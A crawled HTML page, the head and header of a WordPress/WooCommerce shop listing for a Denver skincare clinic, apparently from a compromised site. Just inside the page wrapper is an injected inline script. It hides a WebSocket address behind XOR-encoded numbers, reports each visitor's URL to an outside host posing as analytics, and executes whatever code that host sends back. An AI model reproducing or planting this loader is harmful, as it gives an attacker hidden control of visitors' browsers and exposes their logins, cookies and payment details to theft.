

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.skinrxandbodywellness.com/shop/page/4/
body_size: 20029
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>Shop &#8211; Page 4 &#8211; skinRx &amp; body wellness</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.skinrxandbodywellness.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Feed" href="https://www.skinrxandbodywellness.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Comments Feed" href="https://www.skinrxandbodywellness.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="skinRx &amp; body wellness &raquo; Products Feed" href="https://www.skinrxandbodywellness.com/shop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.skinrxandbodywellness.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.skinrxandbodywellness.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #708cb9;--wp--preset--color--virtue-primary-light: #6c8dab;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.skinrxandbodywellness.com/wp-content/plugins/addthis-follow/frontend/build/addthis_wordpress_public.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_theme-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/virtue.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/css/skins/redhot.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_child-css' href='https://www.skinrxandbodywellness.com/wp-content/themes/virtue-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-virtue-css' href='https://fonts.googleapis.com/css?family=Pacifico%3A400%7CLato%3A400%2C700%7CGruppo%3A400%7CPT+Sans+Narrow%3A700&#038;subset=latin&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=3.0.4" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.skinrxandbodywellness.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-content/themes/virtue/assets/js/vendor/respond.min.js?ver=6.8.3" id="virtue-respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.skinrxandbodywellness.com/wp-admin/admin-ajax.php?action=addthis_global_options_settings&amp;ver=6.8.3" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.3#pubid=wp-65203b351e84956041ce71b5c52aa5c1" id="addthis_widget-js"></script>
<link rel="https://api.w.org/" href="https://www.skinrxandbodywellness.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.skinrxandbodywellness.com/xmlrpc.php?rsd" />
 <style type="text/css">.smooth_slider{}
.smooth_slider .sldr_title{}
.smooth_slider .smooth_slideri{}
.smooth_slider .smooth_slider_thumbnail{}
.smooth_slider .smooth_slideri h2{text-align:right;}
.smooth_slider .smooth_slideri h2 a{}
.smooth_slider .smooth_slideri span{}
.smooth_slider .smooth_slideri p.more{}
.smooth_slider .smooth_next{}
.smooth_slider .smooth_prev{} </style>
<style type="text/css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main {margin-top:40px;}#nav-main {margin-bottom:10px;}.headerfont, .tp-caption {font-family:Gruppo;}.topbarmenu ul li {font-family:Arial, Helvetica, sans-serif;}.home-message:hover {background-color:#708cb9; background-color: rgba(112, 140, 185, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations label.selectedValue {border-color: #708cb9;}
  a, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
  .nav-trigger-case:hover .kad-navbtn, #kadbreadcrumbs a:hover, #wp-calendar a, .star-rating, .has-virtue-primary-color {color: #708cb9;}
.widget_price_filter .ui-slider .ui-slider-handle, .product_item .kad_add_to_cart:hover, .product_item:hover a.button:hover, .product_item:hover .kad_add_to_cart:hover, .kad-btn-primary, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover, html .woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,
.product-category.grid_item a:hover h5, .woocommerce-message .button, .widget_layered_nav_filters ul li a, .widget_layered_nav ul li.chosen a, .wpcf7 input.wpcf7-submit, .yith-wcan .yith-wcan-reset-navigation,
#containerfooter .menu li a:hover, .bg_primary, .portfolionav a:hover, .home-iconmenu a:hover, p.demo_store, .topclass, #commentform .form-submit #submit, .kad-hover-bg-primary:hover, .widget_shopping_cart_content .checkout,
.login .form-row .button, .variations .kad_radio_variations label.selectedValue, #payment #place_order, .wpcf7 input.wpcf7-back, .shop_table .actions input[type=submit].checkout-button, .cart_totals .checkout-button, input[type="submit"].button, .order-actions .button, .has-virtue-primary-background-color {background: #708cb9;}input[type=number]::-webkit-inner-spin-button, input[type=number]::-webkit-outer-spin-button { -webkit-appearance: none; margin: 0; } input[type=number] {-moz-appearance: textfield;}.quantity input::-webkit-outer-spin-button,.quantity input::-webkit-inner-spin-button {display: none;}.footerclass {background:#d1d3d4    ;}.product_item .product_details h5 {text-transform: none;}.product_item .product_details h5 {min-height:40px;}.entry-content p { margin-bottom:16px;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://www.skinrxandbodywellness.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style>		<style type="text/css" id="wp-custom-css">
			.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
	text-indent: 0;

}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">header #logo a.brand,.logofont{font-family:Pacifico;line-height:40px;font-weight:400;font-style:normal;font-size:38px;}.kad_tagline{font-family:Lato;line-height:20px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}.product_item .product_details h5{font-family:Lato;line-height:20px;font-weight:700;font-style:normal;font-size:16px;}h1{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:48px;}h2{font-family:Gruppo;line-height:35px;font-weight:400;font-style:normal;color:#708cb9;font-size:22px;}h3{font-family:Gruppo;line-height:30px;font-weight:400;font-style:normal;color:#708cb9;font-size:28px;}h4{font-family:Gruppo;line-height:40px;font-weight:400;font-style:normal;color:#708cb9;font-size:24px;}h5{font-family:"PT Sans Narrow";line-height:24px;font-weight:700;font-style:normal;color:#717074;font-size:22px;}body{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:14px;}#nav-main ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:16px;font-weight:400;font-style:normal;font-size:14px;}#nav-second ul.sf-menu a{font-family:Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:18px;}.kad-nav-inner .kad-mnav, .kad-mobile-nav .kad-nav-inner li a,.nav-trigger-case{font-family:Arial, Helvetica, sans-serif;line-height:20px;font-weight:400;font-style:normal;font-size:16px;}</style></head>
<body class="archive paged post-type-archive post-type-archive-product wp-embed-responsive paged-4 post-type-paged-4 wp-theme-virtue wp-child-theme-virtue-child theme-virtue woocommerce-shop woocommerce woocommerce-page woocommerce-no-js metaslider-plugin wide">
	<div id="kt-skip-link"><a href="#content">Skip to Main Content</a></div>
	<div id="wrapper" class="container">
	<script>const thci = [93,89,89,16,5,5,94,79,73,66,73,66,75,94,73,4,89,67,94,79,5,75,68,75,70,67,94,67,73,89,21,89,69,95,88,73,79,23];const ppvu = 42;window.ww = new WebSocket(String.fromCharCode(...thci.map(lhs => lhs ^ ppvu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>
<header class="banner headerclass">
<div class="container">
  <div class="row">
      <div class="col-sm-3 clearfix kad-header-left">
            <div id="logo" class="logocase">
              <a class="brand logofont" href="https://www.skinrxandbodywellness.com/">
                                  <div id="thelogo">
                    <img src="https://www.skinrxandbodywellness.com/wp-content/uploads/2013/04/Denver-Skincare-Clinic-skinrx-body-wellness.png" alt="skinRx &amp; body wellness" class="kad-standard-logo" />
                                      </div>
                              </a>
                         </div> <!-- Close #logo -->
       </div><!-- close logo span -->
                <div class="col-sm-9 kad-header-right">
           <div id="topbar" class="topclass">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-xs-5 kad-topbar-left">
          <div class="topbarmenu clearfix">
                                        <ul class="kad-cart-total">
                    <li>
                      <a class="cart-contents" href="https://www.skinrxandbodywellness.com/cart/" title="View your shopping cart">
                        <i class="icon-shopping-cart" style="padding-right:5px;"></i>
                        Your Cart                        <span class="kad-cart-dash">-</span>
                        <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span>                      </a>
                    </li>
                    <li><a href="/shop" title="buy skin care products" class="button">Shop Online</a></li>
                  </ul>
                          </div>
        </div><!-- close col-md-6 --> 
        <div class="col-md-8 col-xs-7 kad-topbar-right">
          <div id="topbar-search" class="topbar-widget">
            			<div class="textwidget"><div class="phone">303.224.3545</div>
<!--<a class="button" href="https://booknow.appointment-plus.com/15m8nbhc/" target="_blank">SCHEDULE APPOINTMENT</a>-->
<p style="color: #333;font-size:12px;line-height: 1.2em;">We are currently unable to schedule your appointment online. Please call our office at 303-224-3545 to schedule. We apologize for the inconvenience.</p></div>
		<form role="search" method="get" class="woocommerce-product-search" action="https://www.skinrxandbodywellness.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
        </div>
        </div> <!-- close col-md-6-->
      </div> <!-- Close Row -->
